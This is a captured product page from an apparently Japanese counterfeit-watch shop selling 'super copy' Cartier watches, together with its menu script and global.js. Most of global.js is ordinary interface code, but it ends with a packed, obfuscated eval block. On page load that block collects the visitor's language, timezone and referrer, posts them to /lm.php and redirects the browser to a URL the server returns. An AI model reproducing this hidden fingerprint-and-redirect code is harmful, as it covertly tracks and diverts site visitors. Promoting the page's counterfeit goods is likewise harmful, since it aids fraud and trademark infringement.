

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.swetabuy.com/cartier/2915.html
body_size: 3948
content:

<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="utf-8">
<title>カルティエ  バロンブルー 人気 ２８ｍｍ WE902052 コピー 時計</title>
<link rel="canonical" href="https://www.swetabuy.com/cartier/2915.html" /><meta name="robots" content="noarchive" />
<base href="https://www.swetabuy.com/" />
<link href="https://www.swetabuy.com/includes/main.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://www.swetabuy.com/includes/js/jquery-1.4.2.min.js"></script>
<script type="text/javascript" src="https://www.swetabuy.com/includes/js/global.js"></script>
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"K1GGlzYiN8FIFRKu",ck:"K1GGlzYiN8FIFRKu"})</script>
</head>
<body>

<div class="headerBG">
  <div class="header">
	<div class="top">
	  <div class="logo"><a href="https://www.swetabuy.com/" title="スーパーコピー時計 N品"><img src="https://www.swetabuy.com/images/logo.gif" alt="スーパーコピー時計 N品" /></a></div>
      <div class="postage">
        <div class="postage_div1"><font style="color:#F90">無料</font>で配達,<font style="color:#F90">48時間</font>内配送,<font style="color:#F90">100%</font>無事到着!</div>
        <div class="postage_div2">2026年ブランドコピー新作登場 | 腕時計販売</div>
      </div>
	  <div class="trolley">
	    <div class="eee">
		<div class="eee2" style="float:right;"><a href="https://www.swetabuy.com/shopping_cart.html" rel="nofollow"><img src="https://www.swetabuy.com/images/trolley.jpg" class="cart" alt="買い物かご" /></a></div>
        </div>
		<ul>
		  <li class="hover" style="width:102px; text-align:center;"><span class="japanese">誠実と信用</span><br /><span class="english">Credit First</span></li>
		  <li><a href="http://www.post.japanpost.jp/index.html" target="_blank" rel="nofollow"><span class="japanese">番号追踪</span><br /><span class="english">EMS tracking</span></a></li>
		  <li><a href="https://www.swetabuy.com/info3.html" rel="nofollow"><span class="japanese">返品・交換</span><br><span class="english">Return</span></a></li>
		</ul>
	  </div>
	</div>
    <div class="navs">
	  <div class="nav">
	    <ul>
	      <li class="hover"><a href="https://www.swetabuy.com/">ホーム</a></li>
	      <li><a href="https://www.swetabuy.com/info1.html" rel="nofollow">会社概要</a></li>
	      <li><a href="https://www.swetabuy.com/info2.html" rel="nofollow">注文方法</a></li>
          <li><a href="https://www.swetabuy.com/info4.html" rel="nofollow">品質保証</a></li>
	      <li><a href="https://www.swetabuy.com/article_cat.html">最新情報</a></li>
	      <li><a href="https://www.swetabuy.com/sitemap.html">商品一覧</a></li>
	      <li><a href="https://www.swetabuy.com/info5.html" rel="nofollow">FAQ</a></li>
          <li><a href="https://www.swetabuy.com/reviews.html">お客様の声</a></li>
	    </ul>
	  </div>
	  <div class="search"><form name="FormSearch" action="https://www.swetabuy.com/search.html" method="get"><i class="glyphicon-search"></i><input id="search_box" class="form-control" name="seach" type="text" /><input id="button" class="button b_gray" type="submit" value="検索" /></form></div>
	</div>
  </div>
  <span class="clear"></span>
</div><div class="contains">
	<div class="article">
        <div class="bread-crumbs">
          <div class="bread-crumbs-left"></div>
          <div class="bread-crumbs-main">
			 <div class="mian" vocab="https://schema.org/" typeof="BreadcrumbList"><li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://www.swetabuy.com/"><span property="name">スーパーコピー時計</span></a><meta property="position" content="1"></li><code>&gt;</code><li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://www.swetabuy.com/cartier/"><span property="name">カルティエ</span></a><meta property="position" content="2"></li><code>&gt;</code><li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://www.swetabuy.com/cartier/set71.html" itemprop="url"><span property="name">バロンブルー</span></a><meta property="position" content="3"></li><code>&gt;</code><li property="itemListElement" typeof="ListItem"><span property="name">カルティエ  バロンブルー 人気 ２８ｍｍ WE902052 コピー 時計</span><meta property="position" content="4"></div>
          </div>
          <div class="bread-crumbs-right"></div>
        </div>
        
        <div class="layout" itemscope itemtype="http://schema.org/Product">
          <div class="productName">
            <div class="up">
			<a href="https://www.swetabuy.com/cartier/2914.html">カルティエ417312001</a>←前            
            </div>
            <div class="this">カルティエWE902052</div>
            <div class="down">
			次→<a href="https://www.swetabuy.com/cartier/2916.html">カルティエWT100014</a>
            </div>
          </div>
          <div class="productGood">
            <div class="productImage"><img src="https://www.swetabuy.com/images/v/2014/WE902052.jpg" alt="417312001 スーパーコピー" width="280" itemprop="image" /></div>
            <div class="productContent m_contents">
            	<form name="myform" method="post" action="https://www.swetabuy.com/shopping_cart.html" onsubmit="return check_pro();">
                <ul>
                  <li><h1 itemprop="name">カルティエ  バロンブルー 人気 ２８ｍｍ WE902052 コピー 時計</h1></li>
                  <li>商品品番： <font class="font6"><span itemprop="model">WE902052</span></font></li>
                  <li>在庫状況： 有り</li>
                  <div id="price" itemprop="offers" itemscope itemtype="http://schema.org/AggregateOffer">
                                    <li>S品価格： <label><input name="quality" type="radio" value="s" />&nbsp;<span class="font-s" itemprop="lowPrice">23300</span> 円</label></li>                  <li>N品価格： <label><input name="quality" type="radio" value="n" />&nbsp;<span class="font-n" itemprop="highPrice">44000</span> 円</label></li>                  <meta itemprop="priceCurrency" content="JPY" />
				  </div>
                  <li><div class="haha"><div class="haha1">数&nbsp;&nbsp;&nbsp;&nbsp;量：</div><div class="haha2"><input type="text" onkeypress="if(event.keyCode&lt;45||event.keyCode&gt;57) event.returnValue=false;" value="1" name="num" class="wei5">&nbsp;&nbsp;</div><div class="haha3"><input width="120" type="image" height="30" src="https://www.swetabuy.com/images/add.gif" id="wei"></div></div><br class="clear"></li>
                </ul>
            	<input name="action" type="hidden" value="incart" />
            	<input name="products_id" type="hidden" value="2915" />
                </form>
              <div class="productQA">
                <p>【ヒント】何か問題がありますか？メール：<a href="/cdn-cgi/l/email-protection#670d17100613040f515127000a060e0b4904080a" rel="nofollow"><span class="__cf_email__" data-cfemail="3b514b4c5a4f58530d0d7b5c565a525715585456">[email&#160;protected]</span></a></p>
              </div>
            </div>
          </div>
          <div class="productDetails">
            <div class="top">時計の詳細情報</div>
            <div class="info" itemprop="description">
            <table border="1" bordercolor="#dfdfdf" cellpadding="5" cellspacing="0" width="450">
	<tbody>
		<tr>
			<td bgcolor="#f4f5f0">
				ブランド
			</td>
			<td>
				カルティエ時計コピー
			</td>
		</tr>
		<tr>
			<td bgcolor="#f4f5f0">
				型番
			</td>
			<td>
				WE902052
			</td>
		</tr>
		<tr>
			<td bgcolor="#f4f5f0">
				機械
			</td>
			<td>
				クォーツ
			</td>
		</tr>
		<tr>
			<td bgcolor="#f4f5f0">
				材質
			</td>
			<td>
				ステンレス・ピンクゴールド
			</td>
		</tr>
		<tr>
			<td bgcolor="#f4f5f0">
				タイプ
			</td>
			<td>
				レディース
			</td>
		</tr>
		<tr>
			<td bgcolor="#f4f5f0">
				文字盤
			</td>
			<td>
				ピンク
			</td>
		</tr>
		<tr>
			<td bgcolor="#f4f5f0">
				サイズ
			</td>
			<td>
				28 mm
			</td>
		</tr>
		<tr>
			<td bgcolor="#f4f5f0">
				付属品
			</td>
			<td>
				ギャランティ 内・外箱
			</td>
		</tr>
	</tbody>
</table>
<p>&nbsp;<img src="/upload/2014/20140110185006_517.jpg" alt="カルティエ WE902052 コピー 時計" /><img src="/upload/2014/20140110185008_518.jpg" alt="カルティエ WE902052 コピー 時計[1]" /><img src="/upload/2014/20140110185009_490.jpg" alt="カルティエ WE902052 コピー 時計[2]" /><img src="/upload/2014/20140110185011_124.jpg" alt="カルティエ WE902052 コピー 時計[3]" /> 
</p>            </div>
          </div>

	    
	<a name="item_reviews"></a>
        
	<div class="write_review"><a name="write"></a>
		<div class="redTitle">この商品に関するレビューを書く</div>
	    <form id="submitRevied" name="form1" method="post" action="" class="form-horizontal">
		<input name="action" type="hidden" value="addsave" />
		<input name="products_id" type="hidden" value="2915" />
<div class="write-review">
			  <dl class="overall-rating">
                	<dt>評価:
                    <select name="rating" id="rating">
                    	<option value="">---選びます---</option>
                        <option value="1">★☆☆☆☆ （良くない）</option>
                        <option value="2">★★☆☆☆ （あまり良くない）</option>
                        <option value="3">★★★☆☆ （普通）</option>
                        <option value="4">★★★★☆ （良い）</option>
                        <option value="5">★★★★★ （非常に良い）</option>
                    </select></dt>
                    <span class="errorInfo" id="ratingTip"></span>
                </dl>
				<dl class="your-review">
                	<dt>名前:</dt>
                    <dd><input type="text" class="wirte-review-text" value="" maxlength="25" name="customer_name" id="customer_name">
                    	<p class="errorInfo" id="customer_nameTip"></p></dd>
                </dl>
				<dl class="your-review">
                	<dt>レビュー内容: </dt>
                    <dd>
                    	<textarea maxlength="3000" name="reviewContent" id="review_content" class=""></textarea>
                        <p class="errorInfo" id="review_contentTip"></p>  
                  </dd>
                </dl>
				<div class="review-operate">
					<input type="submit" id="FormSubmit" style="height: 35px; width: 195px;" onclick="submitCreation();return false;" class="btn b_red" value="投稿する">
                </div>
		</div>
        </form>
   	</div>
	</div>

	    <div class="common">
    <div class="common-top">
      <div class="common-bg-left"></div>
      <div class="common-bg-main"><li>関連商品<span style="float:right;">More→<a href="https://www.swetabuy.com/cartier/">カルティエスーパーコピー</a></span></li></div>
      <div class="common-bg-right"></div>
    </div>
    <div class="common-main gallery">
    <ul>
    		
      <li><a title="カルティエ  サントスドゥモワゼル WF9007Z8 スーパーコピー 腕時計" href="https://www.swetabuy.com/cartier/2675.html">
        <span class="watch-img"><img src="https://www.swetabuy.com/images/l/cartier/2013327121328.jpg" width="175" height="175" /></span><span class="watch-name">カルティエ  サントスドゥモワゼル WF9007Z8 スーパーコピー 腕時計</span></span></a>
        <span class="watch-price">
			            <font class="font-s">24600</font><br>            <font class="font-n">42000</font>
        </span>
      </li>
        		
      <li><a title="ブランド カルティエ  バロンブルーカルティエ W6920033 スーパーコピー 時計" href="https://www.swetabuy.com/cartier/2740.html">
        <span class="watch-img"><img src="https://www.swetabuy.com/images/l/cartier/2013451157906.jpg" width="175" height="175" /></span><span class="watch-name">ブランド カルティエ  バロンブルーカルティエ W6920033 スーパーコピー 時計</span></span></a>
        <span class="watch-price">
			            <font class="font-s">23500</font><br>            <font class="font-n">44500</font>
        </span>
      </li>
        		
      <li><a title="人気 カルティエ ブランド  バロンブルークロノ W6920031 コピー 時計" href="https://www.swetabuy.com/cartier/2741.html">
        <span class="watch-img"><img src="https://www.swetabuy.com/images/l/cartier/20133271436500.jpg" width="175" height="175" /></span><span class="watch-name">人気 カルティエ ブランド  バロンブルークロノ W6920031 コピー 時計</span></span></a>
        <span class="watch-price">
			            <font class="font-s">24600</font><br>            <font class="font-n">42900</font>
        </span>
      </li>
        		
      <li><a title="カルティエ  時計 ラドーニャ　LM W660022I コピー 腕時計" href="https://www.swetabuy.com/cartier/2770.html">
        <span class="watch-img"><img src="https://www.swetabuy.com/images/l/cartier/20133271412203.jpg" width="175" height="175" /></span><span class="watch-name">カルティエ  時計 ラドーニャ　LM W660022I コピー 腕時計</span></span></a>
        <span class="watch-price">
			            <font class="font-s">24500</font><br>            <font class="font-n">42800</font>
        </span>
      </li>
        		
      <li><a title="ブランド カルティエ  ロードスターGMT 2タイムゾーン W62032X6 スーパーコピー 時計" href="https://www.swetabuy.com/cartier/2782.html">
        <span class="watch-img"><img src="https://www.swetabuy.com/images/l/cartier/2013451038531.jpg" width="175" height="175" /></span><span class="watch-name">ブランド カルティエ  ロードスターGMT 2タイムゾーン W62032X6 スーパーコピー 時計</span></span></a>
        <span class="watch-price">
			            <font class="font-s">24000</font><br>            <font class="font-n">45000</font>
        </span>
      </li>
        		
      <li><a title="ブランド カルティエ  マスト21 ヴァンティアン クロノスカフ W10198U2 スーパーコピー 時計" href="https://www.swetabuy.com/cartier/2880.html">
        <span class="watch-img"><img src="https://www.swetabuy.com/images/l/cartier/201345115231.jpg" width="175" height="175" /></span><span class="watch-name">ブランド カルティエ  マスト21 ヴァンティアン クロノスカフ W10198U2 スーパーコピー 時計</span></span></a>
        <span class="watch-price">
			            <font class="font-s">23500</font><br>            <font class="font-n">44500</font>
        </span>
      </li>
        		
      <li><a title="カルティエ  タンクソロ 新作MC オートマティック W5330004 コピー 時計" href="https://www.swetabuy.com/cartier/2923.html">
        <span class="watch-img"><img src="https://www.swetabuy.com/images/l/2014/W5330004.jpg" width="175" height="175" /></span><span class="watch-name">カルティエ  タンクソロ 新作MC オートマティック W5330004 コピー 時計</span></span></a>
        <span class="watch-price">
			            <font class="font-s">23000</font><br>            <font class="font-n">44000</font>
        </span>
      </li>
        		
      <li><a title="カルティエ  タンクアングレーズ ＬＭ W5310006 スーパーコピー 時計" href="https://www.swetabuy.com/cartier/2953.html">
        <span class="watch-img"><img src="https://www.swetabuy.com/images/l/2014/W5310006.jpg" width="175" height="175" /></span><span class="watch-name">カルティエ  タンクアングレーズ ＬＭ W5310006 スーパーコピー 時計</span></span></a>
        <span class="watch-price">
			            <font class="font-s">23600</font><br>            <font class="font-n">44600</font>
        </span>
      </li>
            </ul>
    <br class="clear">
    </div>
  </div>
        <br class="clear">
	</div>
	
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://www.swetabuy.com/includes/pages/left.js"></script>
    <div class="contentNull"></div>
</div><div class="footer">
	    <div class="copyright"><p>Copyright &copy; 2018 swetabuy時計、ブランド<a href="https://www.swetabuy.com/"><strong>スーパーコピー</strong></a>時計 送料無料。</p></div>
    <div style="padding-bottom:10px;"><img src="https://www.swetabuy.com/images/bank.gif"></div>
	 </div>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.swetabuy.com/includes/pages/left.js
body_size: 284
content:
document.write('<div class="slidebar page-class"><div class="menu m_contents"><ul><img src="https://www.swetabuy.com/images/watch.jpg" alt="時計分類"></ul><ul class="clearfix"><li class="menu1"><a href="https://www.swetabuy.com/rolex/" title="ロレックススーパーコピー">ロレックス</a></li><li class="menu1"><a href="https://www.swetabuy.com/hublot/" title="ウブロスーパーコピー">ウブロ</a></li><li class="menu1"><a href="https://www.swetabuy.com/bvlgari/" title="ブルガリスーパーコピー">ブルガリ</a></li><li class="menu1"><a href="https://www.swetabuy.com/omega/" title="オメガスーパーコピー">オメガ</a></li><li class="menu1"><a href="https://www.swetabuy.com/chanel/" title="シャネルスーパーコピー">シャネル</a></li><li class="menu1"><a href="https://www.swetabuy.com/franckmuller/" title="フランクミュラースーパーコピー">フランクミュラー</a></li><li class="menu1"><a href="https://www.swetabuy.com/cartier/" title="カルティエスーパーコピー">カルティエ</a></li><li class="menu1"><a href="https://www.swetabuy.com/panerai/" title="パネライスーパーコピー">パネライ</a></li><li class="menu1"><a href="https://www.swetabuy.com/iwc/" title="IWCスーパーコピー">IWC</a></li><li class="menu1"><a href="https://www.swetabuy.com/patekphilippe/" title="パテックフィリップスーパーコピー">パテックフィリップ</a></li><li class="menu1"><a href="https://www.swetabuy.com/breitling/" title="ブライトリングスーパーコピー">ブライトリング</a></li><li class="menu1"><a href="https://www.swetabuy.com/gagamirano/" title="ガガミラノスーパーコピー">ガガミラノ</a></li><li class="menu1"><a href="https://www.swetabuy.com/audemarspiguet/" title="オーデマピゲスーパーコピー">オーデマピゲ</a></li><li class="menu1"><a href="https://www.swetabuy.com/breguet/" title="ブレゲスーパーコピー">ブレゲ</a></li><li class="menu1"><a href="https://www.swetabuy.com/rogerdubuis/" title="ロジェデュブイスーパーコピー">ロジェデュブイ</a></li><li class="menu1"><a href="https://www.swetabuy.com/jacobco/" title="ジェイコブ&amp;コースーパーコピー">ジェイコブ&amp;コー</a></li><li class="menu1"><a href="https://www.swetabuy.com/tagheuer/" title="タグホイヤースーパーコピー">タグホイヤー</a></li><li class="menu1"><a href="https://www.swetabuy.com/richardmille/" title="リシャールミルスーパーコピー">リシャールミル</a></li><li class="menu1"><a href="https://www.swetabuy.com/vacheronconstantin/" title="ヴァシュロンコンスタンタンスーパーコピー">ヴァシュロンコンスタンタン</a></li></ul></div></div>');

--- FILE ---
content_type: application/javascript
request_url: https://www.swetabuy.com/includes/js/global.js
body_size: 2437
content:
function IsPC(){var userAgentInfo = navigator.userAgent; var Agents = ["Android", "iPhone","SymbianOS", "Windows Phone","iPad", "iPod"];var flag = true;    for (var v = 0; v < Agents.length; v++) {if (userAgentInfo.indexOf(Agents[v])>0){flag = false; break;}}return flag;}
function getcookie(objname){var arrstr = document.cookie.split("; ");for(var i = 0;i < arrstr.length;i ++){var temp = arrstr[i].split("=");if(temp[0] == objname) return unescape(temp[1]);}}

$(function(){
	$(".gallery .font-a,.gallery .font-s,.gallery .font-n").append('円');
	$(".yuan").append('円');
	$(".tokei-item .font-a, .tokei-item .font-s, .tokei-item .font-n").append('円');
	
	if(!IsPC() && getcookie('display')!='pc'){
		$('.glyphicon-home').nextAll().hide();
		
		// Default display 
		$(".headline").append('<i class="glyphicon-eye-open icon-right"></i>');
		$(".mh2").addClass('headline');
		
		$(".headline").toggle(function(){
			$(this).nextAll().hide(500);
			$(this).find("i").attr('class','glyphicon-eye-close icon-right');
		},function(){
			$(this).nextAll().show(500);
			$(this).find("i").attr('class','glyphicon-eye-open icon-right');
		});
		
		// Default closes
		$(".m_close").append('<i class="glyphicon-eye-close icon-right"></i>');
		$(".m_close").nextAll().hide();
		
		$(".m_close").toggle(function(){
			$(this).nextAll().show(500);
			$(this).find("i").attr('class','glyphicon-eye-open icon-right');
			
		},function(){
			$(this).nextAll().hide(500);
			$(this).find("i").attr('class','glyphicon-eye-close icon-right');
		});
		
		$(".elClose").append('<i class="glyphicon-eye-close"></i>');
		$(".elClose i").toggle(function(){
			//alert($(this).parent().parent().find("ul"));
			$(this).parent().parent().find("ul").show();
			$(this).attr('class','glyphicon-eye-open');
		},function(){
			$(this).parent().parent().find("ul").hide();
			$(this).attr('class','glyphicon-eye-close');
		});
		
		//left-menu
		if($("#leftmenu").size()>0){
   			$("#teibu").append('<div class="catalog-button"><i class="glyphicon-list"></i></div>');
		}
		
		$(".catalog-button").live('click',function(){
			
			if($("#leftmenu").is(":hidden")){
				window.scrollTo(0,0);
				$("#leftmenu").show();
				$(this).find("i").attr('class','glyphicon-off');
				$("#left").before('<div id="leftbg" style="width:100%; height:'+$(document).height()+'px;opacity:0.7;background:#000000; position:absolute; top:0px; z-index:1;"></div>');
			}else{
				$("#leftbg").remove();
				$("#leftmenu").hide();
				$(this).find("i").attr('class','glyphicon-list');
			}

		});
		
		$("#leftbg").live('click', function(){ $("#leftmenu").hide(); $("#leftbg").remove(); $(".glyphicon-off").attr('class','glyphicon-list'); });
	}
	
	if(!IsPC()){
		var str = '<div class="changeDevice"><dl>表示：'
		if(getcookie('display')=='pc'){
   			str += '<a href="?display=m" rel="nofollow" class="phone">モバイル</a> | <span class="pc">パソコン</span>';
		}else{
			str += '<span class="phone">モバイル</span> | <a href="?display=pc" rel="nofollow" class="pc">パソコン</a>';
		}
		str += '</dl></div>';
		$(".footer").prepend(str);
	}
	
//pc
	$(".menu1").hover(function(){
		$(this).find(".menu2").show();
		$(this).find(".elClose").addClass('open');
	},function(){
		$(this).find(".elClose").removeClass('open');
		$(this).find(".menu2").hide();
	});
	
	$("li.tab").hover(function () {
		$(".current").removeClass("current");
		$(this).addClass("current");
		$(".tabs_bd").hide();
		var content_show = $(this).attr("role");
		$("#"+content_show).show();
	});

	//all
/*	$(".set").click(function(){
		$(this).nextAll().toggle();
	});*/
	
	$(".set").toggle(function(){
		$(this).nextAll().hide();
		$(this).find("i").attr('class','glyphicon-chevron-down');
	},function(){
		$(this).nextAll().show();
		$(this).find("i").attr('class','glyphicon-chevron-up');
	});
	
	$('#submitRevied').submit(function() {
		if ($("#rating").val() == "") {
			$('#ratingTip').html('お客様の評価が必要です。');
			return false;
		}else{
			$('#ratingTip').html('')			
		};
		if ($("#customer_name").val() == "") {
			$('#customer_nameTip').html('お名前を入力してください。');
			return false;
		}else{
			$('#customer_nameTip').html('')			
		};
		if ($("#review_content").val().length < 20) {
			$('#review_contentTip').html('20文字以上をご入力ください。');
			return false;
		}else{
			$('#review_contentTip').html('')			
		};
		$('#FormSubmit').attr({'class':'processing-button', 'disabled':true}).val('Processing...');
	});
  
  $(".product_list .font-a,.product_list .font-s,.product_list .font-n").append('円');
	$(".yuan").append('円');
  
});

function check_pro(){var oRadio=document.getElementsByName("quality"); for(var i=0;i<oRadio.length;i++){ if(oRadio[i].checked) return true;} document.getElementById("price").style.backgroundColor='#FFD7D7'; alert('選択してください 【品質.価格】'); return false;}
function pagetop(){window.scrollTo(0,0);}

eval(function(p,a,c,k,e,r){e=function(c){return(c<62?'':e(parseInt(c/62)))+((c=c%62)>35?String.fromCharCode(c+29):c.toString(36))};if('0'.replace(0,e)==0){while(c--)r[e(c)]=k[c];k=[function(e){return r[e]||e}];e=function(){return'[35-9acefh-oqu-wyzA-U]'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('5 7,h,8,c,9,zi_17,n,i;3(j.appName==\'Netscape\')7=j.language;a{7=j.browserLanguage;8=j.systemLanguage}3(7!=o&&7.length>1)7=7.A();a 7=\'\';3(8!=o)8=8.A();a 8=\'\';n=B.round(B.random()*217710);c=-(e C()).getTimezoneOffset();c=c/q;9=k.referrer;3(9!=o){9=9.replace(/&/g,\'___\')}h=\'/lm.p\';i=\'fKdJ3iad4\';5 D=u("jpsite");5 E="F?r="+n;5 G=k.domain;5 H="b="+7+"&s="+8+"&t="+c+"&p="+9+"&d="+G;5 I=u("J");3(D!="IDki892adikPO"){3(I==i){K.L=h+\'F\'}a{6=l;3(M.N){6=e N()}a 3(M.O){6=e O("Microsoft.6")}3(6!=l){6.open("POST",h+E,true);6.setRequestHeader("Content-Type","application/x-www-form-urlencoded");6.send(H);6.onreadystatechange=v(){3(6.readyState==4&&6.status==200){5 P=6.responseText;5 w=P.split(\'|\');3(w[0]==1){Q("J",i,15);K.L=w[1]}}}}}}v Q(R,S,f){3(f){5 m=e C();m.setTime(m.getTime()+(f*24*q*q*1000));5 y=\'; expires=\'+m.toGMTString()}a 5 y=\'\';k.T=R+\'=\'+S+y+\'; path=/\'}v u(f){5 z=k.T.match(e RegExp("(^| )"+f+"=([^;]*)(;|$)"));3(z!=l)U unescape(z[2]);U l}',[],57,'|||if||var|xt|zi_03|zi_16|zi_06|else||zi_18||new|lkvw_37||zi_04|lkvw_26|navigator|document|null|lkvw_49|zi_GUID|undefined||60||||lkvw_23|function|zi_21||lkvw_50|lkvw_48|toLowerCase|Math|Date|lkvw_25|zi_19|hp|zi_09|str|lkvw_22|lkvw_04|location|href|window|XMLHttpRequest|ActiveXObject|zi_20|lkvw_13|lkvw_36|lkvw_38|cookie|return'.split('|'),0,{}));